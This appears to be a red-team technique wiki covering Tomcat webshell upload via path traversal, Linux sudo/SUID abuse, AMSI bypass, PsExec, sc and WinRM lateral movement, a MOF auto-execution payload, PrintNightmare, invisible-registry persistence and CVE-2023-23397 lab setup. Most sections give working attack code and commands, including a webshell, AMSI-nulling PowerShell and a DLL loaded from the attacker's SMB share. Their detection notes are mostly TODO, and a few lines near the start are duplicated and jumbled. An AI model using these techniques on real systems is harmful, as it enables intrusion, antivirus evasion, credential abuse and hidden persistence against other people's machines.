 Make sure that the upload-1.0.0 application is started, and then it should be accessible from
 127.0.0.1/upload-1.0.0/upload.action on the website
Congrats! Your environment is now ready for exploitation
Execution
Method 1 - Manual Exploitation
Prepare a Webshell to Upload
To gain RCE on Tomcat, we will need to upload a .war webshell to the webapps directory. Similar to how we deployed the upload-1.0.0.war, this will allow us to deploy our own malicious application. You can create your own malicious application, or use the basic jsp webshell below
<%@ page import="java.io.*" %>
<%
    String cmd = request.getParameter("cmd");
    String output = "";
    if (cmd != null) {
        String s = null;
        try {
            Process p = Runtime.getRuntime().exec(cmd, null, null);
            BufferedReader sI = new BufferedReader(new InputStreamReader(p.getInputStream()));
            while ((s = sI.readLine()) != null) {
                output += s + "\n";
            }
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
%>
<%=output %>
Save to webshell.jsp, and convert into a .war file:
jar -cvf webshell.war webshell.jsp`
This should create webshell.war, which we'll use to deploy our malicious application
Use Burp to modify upload parameters
Using a Burp Proxy, go to the file upload application you deployed earlier. Click on Choose File and select webshell.war. Turn on intercept in Burp, and click Submit. Burp should intercept the packet containing your uploaded file data. Send the HTTP POST packet to Repeater, where we will modify 2 of the parameters:
- Set
name="uploadtoname="Upload - Add a new upload parameter:
Content-Disposition: form-data; name="uploadFileName";

..\..\..\..\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\webshell.war
NOTE: Make sure to modify the form boundaries as well, appending a copy of the one ending with "--" to the end of the packet, and removing the "--" from the original. The image below contains an example of what this looks like when completed
 Send this modified packet, and your webshell should be deployed to Tomcat's webapp directory!

To check if our exploit worked and interact with out webshell, we can use the
Send this modified packet, and your webshell should be deployed to Tomcat's webapp directory!
To check if our exploit worked and interact with out webshell, we can use the cmd variable at {0.0.0.0:8080}/webshell/webshell.jsp?cmd=whoami
 >NOTE:
>Default deployment will create a directory with the .war's name containing the jsp file we compiled.
>
>Ex:
>NOTE:
>Default deployment will create a directory with the .war's name containing the jsp file we compiled.
>
>Ex: jar -cvf warname.war jspname.jsp will be accessible at /warname/jspname.jsp
Indicators of Compromise
- Http traffic containing the "Upload" and "uploadFileName" parameters
- Http traffic containing
../characters - New or unusual files created/uploaded by the web service to unintended/unexpected locations (Outside of designed upload destination)
- In particular, the creation of .war files in Tomcat's webapps directory (or a similar event in another servlet) and/or associated deployment of unauthorized web applications
Linux
Linux Privilege Escalation
SUDO/SUID/etc
Summary
One of the easiest and quickest privilege escalation techniques is to check if there is a vulnerable misconfiguration in the /etc/sudoers file, or if a known program contains the set-UID bit that may retain privileges. There are more than just sudo or SUID vulnerabilities on GTFOBins, so review the website for any additional abuse of privileges.
Prerequisites
The only prerequisite is that the box has either sudo or SUID support for either of those specific vulnerabilities, though these are not the only vulnerabilities that could lead to privesc.
Setup
To configure a box to be vulnerable to one of these methods, check https://gtfobins.github.io/ and select the binary and vulnerability type that you'd like to implement.
Execution
Method 1 - SUDO
For this method, the users password must be known or the user must have the NOPASSWD flag set in /etc/sudoers, i.e.:
...

root ALL=(ALL:ALL) ALL
# EVERYTHING ran without a password
user1 ALL=(ALL:ALL) NOPASSWD: ALL
# Specific program doesnt require a password
user2 ALL=(ALL:ALL) NOPASSWD: /usr/bin/vi
...

Then simply click "SUDO" or type "+sudo" followed by the program(s) listed in the output of sudo -l. Then follow the specific instructions for that binary to exploit the misconfiguration.
Indicators of Compromise
TODO
Method 2 - SUID
This method is almost identical to sudo, but rather than running sudo -l, the following command(s) can be used to determine if the SUID bit is set:
# The program will run as the owner of the file
find / -perm -4000 -ls 2>/dev/null

# The program will run as the group of the file
find / -perm -2000 -ls 2>/dev/null

# The program will run as both the owner and the group
find / -perm -6000 -ls 2>/dev/null
Once a program has been identified from one or more of the commands above, plugging them into GTFOBins with "+suid" will determine if the machine is vulnerable to this misconfiguration.
Indicators of Compromise
TODO
Windows
Powershell AMSI Bypass
Summary
AMSI (Antimalware Scan Interface) is used to monitor several processes under Windows that can be used to run commands, such as powershell and jscript. Under powershell, there are several methods that can be used to bypass this technology, which will prevent Windows Defender from stopping the powershell process whilst executing a malicious script. The following is an example of AMSI when it's functioning properly:

Prerequisites
Windows Defender (or another AV that implements AMSI) must be running and must be active. Further, the ability to execute powershell against the target is required.
Setup
N/A
Execution

Method 1 - Nulling the AMSI Context
This method is used to null out the pointer that AMSI uses to keep track of its current context. Instead of crashing the process or preventing any command from being executed, all commands will be allowed to execute even if they are malicious. This technique can be done from powershell itself, and needs no external utility.
Use the following powershell code to bypass AMSI:
foreach($x in [Ref].Assembly.GetTypes()){if($x.Name -like '*iUtils'){$a=$x}}
foreach($x in $a.GetFields('NonPublic,Static')){if($x.Name -like '*Context'){$c=$x}}
[IntPtr]$ptr=$c.GetValue($null)
[Int32[]]$buf=@(0)
[System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 1)
Now the 'amsiutils' test string should not trigger defender:
Indicators of Compromise
TODO

Method 2 - Telling AMSI that init Failed
Similar to method 1, only powershell is needed for this technique. Instead of corrupting the AMSI context pointer, it's possible to convince AMSI that it's initialization failed.
Use the following powershell to bypass AMSI:
foreach($x in [Ref].Assembly.GetTypes()){if($x.Name -like '*iUtils'){$a=$x}}
foreach($x in $a.GetFields('NonPublic,Static')){if($x.Name -like '*iInitFailed'){$i=$x}}
$i.SetValue($null, $true)
Now the 'amsiutils' test string should not trigger defender:
Indicators of Compromise
TODO
Windows Stealth
Windows Reflective PE Loader
TODO
Windows Lateral Movement
PsExec
Summary
PsExec is a light-weight telnet-replacement that lets you execute processes on other Windows systems, complete with full interactivity for console applications, without having to manually install client software.
Prerequisites
The target must be a Windows based operating system, and the C$ or ADMIN$ share (or equivalent share into C:\Windows\System32) must be writable. If a network share is not available, see MOF Upload, an alternative to PsExec.
Setup
To set up, either obtain and utilize Administrator credentials to the share(s) in question, or make them writable by modifying user permissions in the Sharing tab on windows. To create a user that can access C$ or ADMIN$, use the following command as Administrator:
net user kevin.beacon securepassword /add
net localgroup Administrators kevin.beacon /add
If within an active directory environment, you may add the user to either "Domain Admins" for the current tree in the forest, or "Enterprise Admins" for the entire forest.
net group "Domain Admins" kevin.beacon /add /domain
net group "Enterprise Admins" kevin.beacon /add /domain
Execution
Method 1 - Sysinternals
From a Windows client, the Sysinternals suite can be used to execute arbitrary programs on the target machine. Use -s to run the command as NT AUTHORITY\SYSTEM, and use -i to make it interactive, though this will almost certainly break in a reverse shell. Though, using this flag also gives some useful output even when spawning a reverse shell through PsExec, which is why it is listed below.
.\psexec.exe -accepteula -u user -p password -s -i \\remote.server.com cmd /c %SystemRoot%\system32\WindowsPowerShell\v1.0\powershell.exe -enc <base64 encoded cradle>
Indicators of Compromise
TODO
Method 2 - Manually PsExecing with SC
From a Windows client, upload the binary you wish to execute on the target and start a remote service with the following commands (there is supposed to be a space after binPath):
copy payload.exe \\remote.server.com\ADMIN$
sc \\remote.server.com create servicename binPath= "C:\Windows\payload.exe"
sc \\remote.server.com start servicename
Indicators of Compromise
TODO
Method 3 - Impacket-PsExec
The impacket library was created in python, so as long as python and impacket are installed, this should work from any OS that supports python.
impacket-psexec DOMAIN/USERNAME:'PASSWORD'@target
If you do not have or know the password, but you do have the NTLM hash, then impacket also supports Pass The Hash (Only place the part of the hash after the colon in this command):
impacket-psexec -hashes :NTHASH DOMAIN/USERNAME@target
Indicators of Compromise
TODO
MOF Upload
Summary
Pre-Windows Vista (Not including vista) have an interesting vulnerability that can be used to gain code execution when two files are written to specific directories using any method. There might be a way of using this Post-Windows Vista, but they don't get auto-compiled anymore. More research is needed.
Prerequisites
A Pre-Windows Vista install is required, and some method of writing to both "C:\Windows\System32" and "C:\Windows\System32\wbem\mof" is required for this exploit.
Setup
Pick any method of allowing the attacker to write to the "C:\Windows\System32" and "C:\Windows\System32\wbem\mof" folders. This exploit can be used as privilege escalation or as initial access. SMB, TFTP, FTP, etc, are all viable setups.
Execution
Method 1 - Auto-compiling MOF
The first step is to upload the intended binary to "C:\Windows\System32", and then to upload a custom MOF file to "C:\Windows\System32\wbem\mof". Replace any instance of "payload.exe" below with the name of the executable uploaded. Below is the file that should be uploaded to the MOF directory:
#pragma namespace("\\\\.\\root\\cimv2")
class MyClass89
{
	[key] string Name;
};
class ActiveScriptEventConsumer : __EventConsumer
{
	[key] string Name;
	[not_null] string ScriptingEngine;
	string ScriptFileName;
	[template] string ScriptText;
	uint32 KillTimeout;
};
instance of __Win32Provider as $P
{
	Name  = "ActiveScriptEventConsumer";
	CLSID = "{266c72e7-62e8-11d1-ad89-00c04fd8fdff}";
	PerUserInitialization = TRUE;
};
instance of __EventConsumerProviderRegistration
{
	Provider = $P;
	ConsumerClassNames = {"ActiveScriptEventConsumer"};
};
Instance of ActiveScriptEventConsumer as $cons
{
	Name = "ASEC";
	ScriptingEngine = "JScript";
	ScriptText = "\ntry {var s = new ActiveXObject(\"Wscript.Shell\");\ns.Run(\"payload.exe\");} catch (err) {};\nsv = GetObject(\"winmgmts:root\\\\cimv2\");try {sv.Delete(\"MyClass89\");} catch (err) {};try {sv.Delete(\"__EventFilter.Name='instfilt'\");} catch (err) {};try {sv.Delete(\"ActiveScriptEventConsumer.Name='ASEC'\");} catch(err) {};";

};
Instance of ActiveScriptEventConsumer as $cons2
{
	Name = "qndASEC";
	ScriptingEngine = "JScript";
	ScriptText = "\nvar objfs = new ActiveXObject(\"Scripting.FileSystemObject\");\ntry {var f1 = objfs.GetFile(\"wbem\\\\mof\\\\good\\\\baud.mof\");\nf1.Delete(true);} catch(err) {};\ntry {\nvar f2 = objfs.GetFile(\"payload.exe\");\nf2.Delete(true);\nvar s = GetObject(\"winmgmts:root\\\\cimv2\");s.Delete(\"__EventFilter.Name='qndfilt'\");s.Delete(\"ActiveScriptEventConsumer.Name='qndASEC'\");\n} catch(err) {};";
};
instance of __EventFilter as $Filt
{
	Name = "instfilt";
	Query = "SELECT * FROM __InstanceCreationEvent WHERE TargetInstance.__class = \"MyClass89\"";
	QueryLanguage = "WQL";
};
instance of __EventFilter as $Filt2
{
	Name = "qndfilt";
	Query = "SELECT * FROM __InstanceDeletionEvent WITHIN 1 WHERE TargetInstance ISA \"Win32_Process\" AND TargetInstance.Name = \"payload.exe\"";
	QueryLanguage = "WQL";

};
instance of __FilterToConsumerBinding as $bind
{
	Consumer = $cons;
	Filter = $Filt;
};
instance of __FilterToConsumerBinding as $bind2
{
	Consumer = $cons2;
	Filter = $Filt2;
};
instance of MyClass89 as $MyClass
{
	Name = "ClassConsumer";
};
Once this file is uploaded, then the exe that was uploaded should get executed.
Indicators of Compromise
TODO
WinRM
Summary
WinRM, or Windows Remote Management, is a feature that comes installed on all modern versions of Windows (Windows Server 2008/Windows 7 onwards) which allows remote administration between hosts. Usage of this service requires credentials or the NTLM hash of a user that has remote management permissions.
WinRM utilizes an API called wsman, which is built ontop of HTTP/S and operates on ports 5985 (HTTP) or 5986 (HTTPS) by default. Its legitimate use is comparable to psexec, and it can be used to perform administrative functions on remote hosts without the need for SSH or RDP. With the addition of PowerShell to the Windows ecosystem, it also goes by the name PowerShell Remoting, though these commands are just wrappers around WinRM.
Prerequisites
WinRM may require configuration to work, and the target user must have the "Remote Management User" permissions. Unless permissions are applied via group policy, users must be added to the "Remote Management Users" localgroup on a per-machine basis. Adding that user to the domain group only grants WinRM access to the domain controller.
Setup
To configure WinRM, run the following command as an administrator:
winrm quickconfig
Once WinRM has been successfully configured, add a user to the Remote Management User group using this command:
net localgroup "Remote Management Users" username /add
Execution
Method 1 - Evil-WinRM
https://github.com/Hackplayers/evil-winrm
Evil-WinRM is a tool which wraps WinRM commands to give you an interactive shell on a target machine. Evil-WinRM is written in Ruby, and requires it to be installed to work.
Using the credentials of the user that has access to the WinRM service, run one of the following commands to obtain access to the target.
Connect to a host:
evil-winrm --ip <target> --user <user> --password <password>
Connect to a host, passing the hash instead of using a password:
evil-winrm --ip <target> --user <user> --hash <nt_hash>
Indicators of Compromise
When connecting to a WinRM port, network traffic will show the upload of a "wsman" file to the target host over HTTP.
PrintNightmare (CVE-2021-1675)
Summary
PrintNightmare is a critical vulnerability that allows an attacker to obtain remote code execution and/or privilege escalation against any target Windows machine using the Spooler service that is enabled by default. While Microsoft has issued a patch for this vulnerability, if a few registry keys are present, then the target will still be vulnerable despite having the patch.
Prerequisites
Either a Windows server that doesn't have the patch released on July 1st, 2021, or must have some special registry keys added. Further, some form of SMB server and a custom compiled DLL is required to exploit this vulnerability. This exploit requires credentials to operate, even a low-privilege user may work.
Setup

Once the server is installed, and if the server contains the patch, then the following registry keys need to be installed:
HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint\RestrictDriverInstallationToAdministrators REG_DWORD 0x0
HKLM\SOFTWARE\Policies\Microsoft\Windows NT\Printers\PointAndPrint\NoWarningNoElevationOnInstall REG_DWORD 0x1
Execution

Method 1 - Cube0x0's Repo
Clone Cube0x0's repo, as well as this DLL repo. Pick the DLL you want from the DLL repo and compile it on Windows, or using MinGW following the instructions in the README.
Once you have the DLL of choice compiled, and whatever listener/method of receiving or connecting to the shell configured, use impackets SMB server to host the file, and run the following commands:
impacket-smbserver -smb2support share /path/to/folder/with/DLL
Finally, exploit the target:
python3 CVE-2021-1675.py domain.com/username:'password'@target-ip '\\your-ip\share\your.dll'
Indicators of Compromise
TODO
Windows Persistence
Invisible Registry Keys
Summary
It's possible to craft invisible registry keys that the Windows NT kernel is able to read, but not any user-mode applications. This allows for some unique cases of persistence that is hard to detect from the defenders perspective.
Prerequisites
The target must be windows, and you must run this tool with the appropriate access rights required for the hive you're trying to write to. HKLM requires Administrator/SYSTEM privileges, HKCU can be modified by the current user.
Setup
This setup requires downloading and executing the following utility, defender may or may not catch this file on disk. Potentially use a reflective PE loader to avoid this issue. The executable in question can be found at this repo. Go to Releases and download the latest executable, compilation is not required.
Execution
Method 1 - invisreg.exe
Running invisreg.exe without any options will provide the following output:
Usage: invisreg [operation] [path] [type] [value]
       operations:
         create - Create a new invisible registry key
         edit   - Edit an existing invisible registry key
         delete - Delete an existing invisible registry key
         query  - Query an invisible registry key
       path:
         Like this - HKLM:\PATH\TO\KEY
         supported hives:
           HKLM        - HKEY_LOCAL_MACHINE
           HKCU or HCU - HKEY_CURRENT_USER
           HKCR        - HKEY_CLASSES_ROOT
           HKCC        - HKEY_CURRENT_CONFIG
           HKU         - HKEY_USERS
       type:
         REG_SZ        - Value is expected to be a string
         REG_DWORD     - Value is expected to be a 32-bit integer
         REG_QWORD     - Value is expected to be a 64-bit integer
         REG_BINARY    - Value is expected to be the name of a file
       value:
         ...

Examples:
       invisreg create HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName REG_SZ "calc.exe"
       invisreg edit HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName REG_DWORD 1337
       invisreg delete HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName
       invisreg query HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\KeyName
To install a powershell cradle into the run key for persistence, the following command can be used:
.\invisreg.exe create HKLM:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\Cradle REG_SZ "powershell -enc <base64>"
Or for a specific user:
.\invisreg.exe create HKCU:\SOFTWARE\MICROSOFT\Windows\CurrentVersion\Run\Cradle REG_SZ "powershell -enc <base64>"
Indicators of Compromise
TODO
Windows Privilege Escalation
Microsoft Outlook Client Appointment Reminder Alarm Sound - Privilege Escalation Vulnerability (CVE-2023-23397)
Summary
CVE-2023-23397 affects all versions of the Microsoft Outlook desktop applications on Windows systems. It is important to note that this vulnerability does not affect Outlook web app or Microsoft 365. The attacker can obtain a user's credentials and potentially escalate privileges by directing the Outlook client to search for the appointment reminder alarm sound on a specified UNC path, thereby leaking Net-NTLMv2 hashes when the victim machine authenticates to the server residing on the said UNC path.
Please refer to the following from CVE Records for which specific versions are vulnerable.
Prerequisites
The prerequisite for the setup is to have a Windows Active Directory environment set up with an Exchange server, and host workstation(s) with Microsoft Outlook client software installed.
The range for testing the Proof of Concept was set up using Windows Server 2019, Exchange 2019, and Outlook Client 2019 installed on Windows 10
Setup
First, install a Domain Controller. The instructions can be found here.
Second, install Exchange.
-
Download Exchange Server 2019 ISO from this link on your Server 2019
-
In Server Manager click Add roles and features
- Click Next
- Choose Role-based... and click Next
- Click Next
- Check AD LDS and click Next
- Click Next until you have the option to install
- Check the Restart box and click Install
- Click Close when it's available
-
In Server Manager click on Tools and select AD LDS Setup Wizard
- Click Next for all defaults then click Finish
-
Open PS as admin and run the following command
Install-WindowsFeature NET-Framework-45-Features, Server-Media-Foundation, RPC-over-HTTP-proxy, RSAT-Clustering, RSAT-Clustering-CmdInterface, RSAT-Clustering-Mgmt, RSAT-Clustering-PowerShell, WAS-Process-Model, Web-Asp-Net45, Web-Basic-Auth, Web-Client-Auth, Web-Digest-Auth, Web-Dir-Browsing, Web-Dyn-Compression, Web-Http-Errors, Web-Http-Logging, Web-Http-Redirect, Web-Http-Tracing, Web-ISAPI-Ext, Web-ISAPI-Filter, Web-Lgcy-Mgmt-Console, Web-Metabase, Web-Mgmt-Console, Web-Mgmt-Service, Web-Net-Ext45, Web-Request-Monitor, Web-Server, Web-Stat-Compression, Web-Static-Content, Web-Windows-Auth, Web-WMI, Windows-Identity-Foundation, RSAT-ADDS -
Install the prerequisites by following the instructions from this link and restart the box
-
Right-click on the Exchange Server 2019 ISO and select Mount
-
The new drive should open automatically, but open file explorer and open the DVD drive labeled ExchangeServer2019 if it doesn't open automatically.
-
Run Setup
- Select Don't check for updates right now and click next
- Click next
- Accept and click next
- Select Use recommended settings and click next
- Select Mailbox Role and Automatically... then click next
- Click next
- Enter an organization name of your choice and click next
- Click next
- If you installed all the prerequisites, the check should be successful. If it asks you to install additional features or packages, install them and continue
- Click install, and the setup should take around 20 - 30 minutes
- Click finish when complete and restart the box
-
Test that the configuration is correct by sending e-mails internally
- Open a web browser and navigate to
https://ip-address-of-exchange-server-here/ecp - Login with your DC Admin credentials
- Click the + sign and select User mailbox to create a user. You can create mailboxes for existing users in the domain, or vice versa -- you can create a new mailbox for a new user on the Exchange Server, which will create a user on the DC
- Enter an Alias
- Select New User and enter appropriate information in the fields
- Click Browse under Organizational Unit and select Users, then click Save
- Navigate to
https://ip-address-of-exchange-server-here/owaand send a test e-mail to the new user. - Sign out from the Administrator, and sign back in as the newly created user to verify that the e-mails can be sent back and forth.
- Open a web browser and navigate to
-
Open Windows Firewall
- Create Inbound and Outbound rules that allow:
- Ports 25, 389, 50636
- ICMP (for debugging purposes, if needed)
- Create Inbound and Outbound rules that allow:
Third, set up workstations with Outlook 2019 Clients.
- Join your workstation to the AD environment you set up above.
Note: Ensure that you assign a DNS server as the DC - Install Microsoft Office 2019
- Microsoft Office 2019, as well as any activation needed can be found on this github repo
- Upon opening Outlook, enter the e-mail address of the new account you created earlier, and click Advanced Options > Let me set up my account manually > Connect
- Select Exchange (Not Exchange 2013 or earlier)
- Make sure you can send and receive e-mails by communicating with the Exchange Server.
Execution
Method 1 - PowerShell Script
The POC PowerShell script can be found here. All that is required is that you change the recipient's e-mail address, and the UNC path
